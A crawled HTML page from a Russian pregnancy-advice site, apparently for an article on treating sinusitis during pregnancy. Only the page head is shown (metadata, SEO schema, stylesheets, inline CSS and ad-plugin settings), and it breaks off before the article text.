

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budumamoi.com/zabolevaniya-i-oslozhneniya/gaymorit-pri-beremennosti-lechenie.html
body_size: 60693
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="favicon.ico"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Гайморит при беременности: причины, симптомы, лечение беременных, осложнения, чем и как лечить, применение антибиотиков, гомеопатии</title><meta name="description" content="Что такое гайморит, чем опасен для беременной женщины. Причины и симптомы. Как будущей маме вылечить гайморит: можно ли делать прокол, принимать антибиотики." /><link rel="canonical" href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/gaymorit-pri-beremennosti-lechenie.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Гайморит при беременности: причины, симптомы, лечение беременных, осложнения, чем и как лечить, применение антибиотиков, гомеопатии" /><meta property="og:description" content="Что такое гайморит, чем опасен для беременной женщины. Причины и симптомы. Как будущей маме вылечить гайморит: можно ли делать прокол, принимать антибиотики." /><meta property="og:url" content="https://budumamoi.com/zabolevaniya-i-oslozhneniya/gaymorit-pri-beremennosti-lechenie.html" /><meta property="og:site_name" content="Budumamoi.com" /><meta property="article:published_time" content="2018-02-13T18:23:08+00:00" /><meta property="article:modified_time" content="2020-03-24T09:38:31+00:00" /><meta name="author" content="Марина Туманова" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Марина Туманова" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://budumamoi.com/zabolevaniya-i-oslozhneniya/gaymorit-pri-beremennosti-lechenie.html","url":"https://budumamoi.com/zabolevaniya-i-oslozhneniya/gaymorit-pri-beremennosti-lechenie.html","name":"Гайморит при беременности: причины, симптомы, лечение беременных, осложнения, чем и как лечить, применение антибиотиков, гомеопатии","isPartOf":{"@id":"https://budumamoi.com/#website"},"primaryImageOfPage":{"@id":"https://budumamoi.com/zabolevaniya-i-oslozhneniya/gaymorit-pri-beremennosti-lechenie.html#primaryimage"},"image":{"@id":"https://budumamoi.com/zabolevaniya-i-oslozhneniya/gaymorit-pri-beremennosti-lechenie.html#primaryimage"},"thumbnailUrl":"https://budumamoi.com/wp-content/uploads/2018/02/gaymorit-u-beremennoy.jpg","datePublished":"2018-02-13T18:23:08+00:00","dateModified":"2020-03-24T09:38:31+00:00","author":{"@id":"https://budumamoi.com/#/schema/person/95902eb94593d8d9817e70d4587db8a3"},"description":"Что такое гайморит, чем опасен для беременной женщины. Причины и симптомы. Как будущей маме вылечить гайморит: можно ли делать прокол, принимать антибиотики.","breadcrumb":{"@id":"https://budumamoi.com/zabolevaniya-i-oslozhneniya/gaymorit-pri-beremennosti-lechenie.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://budumamoi.com/zabolevaniya-i-oslozhneniya/gaymorit-pri-beremennosti-lechenie.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://budumamoi.com/zabolevaniya-i-oslozhneniya/gaymorit-pri-beremennosti-lechenie.html#primaryimage","url":"https://budumamoi.com/wp-content/uploads/2018/02/gaymorit-u-beremennoy.jpg","contentUrl":"https://budumamoi.com/wp-content/uploads/2018/02/gaymorit-u-beremennoy.jpg","width":1200,"height":790,"caption":"гайморит у беременной"},{"@type":"BreadcrumbList","@id":"https://budumamoi.com/zabolevaniya-i-oslozhneniya/gaymorit-pri-beremennosti-lechenie.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://budumamoi.com/"},{"@type":"ListItem","position":2,"name":"Заболевания и осложнения","item":"https://budumamoi.com/zabolevaniya-i-oslozhneniya"},{"@type":"ListItem","position":3,"name":"Как будущей маме безопасно избавиться от гайморита"}]},{"@type":"WebSite","@id":"https://budumamoi.com/#website","url":"https://budumamoi.com/","name":"Budumamoi.com","description":"полезные советы будущим мамам","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://budumamoi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://budumamoi.com/#/schema/person/95902eb94593d8d9817e70d4587db8a3","name":"Марина Туманова","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://budumamoi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e2519b838a24cc03070ff53b3b78faed?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/e2519b838a24cc03070ff53b3b78faed?s=96&d=retro&r=g","caption":"Марина Туманова"},"description":"Профессиональный тележурналист, много лет работала спецкором и комментатором на федеральных телеканалах (ВГТРК, ТВЦ). Автор документальных фильмов. Имею награды, в том числе государственные. В последние годы - главный редактор частной телекомпании ПУЛ. Много читаю, учу иностранные языки, стараюсь получить дополнительные навыки в самых разных сферах. Обладаю широким кругозором. Мне интересен этот мир. Считаю себя дисциплинированным, ответственным человеком, в меру коммуникабельным. Фото пришлю позже - еще не выбрала.","url":"https://budumamoi.com/author/marintumanov"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='stylesheet' id='box_css-css' href='https://budumamoi.com/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://budumamoi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://budumamoi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://budumamoi.com/wp-content/plugins/likely/likely.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://budumamoi.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://budumamoi.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' media='all' /><link rel='stylesheet' id='widgetopts-styles-css' href='https://budumamoi.com/wp-content/plugins/widget-options/assets/css/widget-options.css' media='all' /><link rel='stylesheet' id='ppress-frontend-css' href='https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.1.1' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.1.1' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.6.4&#038;display=swap' media='all' /><link rel='stylesheet' id='root-style-css' href='https://budumamoi.com/wp-content/themes/root/css/style.min.css?ver=2.2.4' media='all' /><link rel='stylesheet' id='newpost-catch-css' href='https://budumamoi.com/wp-content/plugins/newpost-catch/style.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://budumamoi.com/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1' media='all' /><link rel='stylesheet' id='root-style-child-css' href='https://budumamoi.com/wp-content/themes/root-child/style.css?ver=6.6.4' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://budumamoi.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/likely/likely.js?ver=6.6.4" id="likely-script-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.6.4" id="ppress-flatpickr-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.6.4" id="ppress-select2-js"></script> <link rel="https://api.w.org/" href="https://budumamoi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://budumamoi.com/wp-json/wp/v2/posts/367" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><style>.site-navigation-fixed{display:none!important}@media (max-width:991px){.mob-search{display:block;margin-bottom:25px}}@media (min-width:768px){.site-header{background-repeat:no-repeat}}@media (min-width:768px){.site-header{background-position:center center}}.page-separator,.pagination .current,.pagination a.page-numbers:hover,.entry-content ul>li:before,.btn,.comment-respond .form-submit input,.mob-hamburger span,.page-links__item{background-color:#66c6c2}.spoiler-box,.entry-content ol li:before,.mob-hamburger,.inp:focus,.search-form__text:focus,.entry-content blockquote{border-color:#66c6c2}.entry-content blockquote:before,.spoiler-box__title:after,.sidebar-navigation .menu-item-has-children:after{color:#66c6c2}a,.spanlink,.comment-reply-link,.pseudo-link,.root-pseudo-link{color:#428bca}a:hover,a:focus,a:active,.spanlink:hover,.comment-reply-link:hover,.pseudo-link:hover{color:#fa5252}body{color:#333}.site-title,.site-title a{color:#66c6c2}.site-description,.site-description a{color:#666}.main-navigation,.footer-navigation,.main-navigation ul li .sub-menu,.footer-navigation ul li .sub-menu{background-color:#66c6c2}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{color:#fff}body{font-family:"Roboto",Arial,"Helvetica Neue",Helvetica,Arial,sans-serif}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.entry-image__title h1,.entry-title{font-family:"Roboto",Arial,"Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){body{font-size:16px}}@media (min-width:576px){body{line-height:1.5}}.scrolltop{background-color:#ccc}.scrolltop:after{color:#fff}.scrolltop{width:50px}.scrolltop{height:50px}.scrolltop:after{content:"\f102"}@media (max-width:767px){.scrolltop{display:none!important}}</style><style type="text/css">.broken_link,a.broken_link{text-decoration:line-through}</style><link rel="icon" href="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-32x32.png" sizes="32x32" /><link rel="icon" href="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-180x180.png" /><meta name="msapplication-TileImage" content="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-270x270.png" /> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":".footer-navigation","bottom":"10","ajaxUrl":"https:\/\/budumamoi.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/budumamoi.com\/ip.html","get_ip":"https:\/\/budumamoi.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"}; /* ]]> */</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover 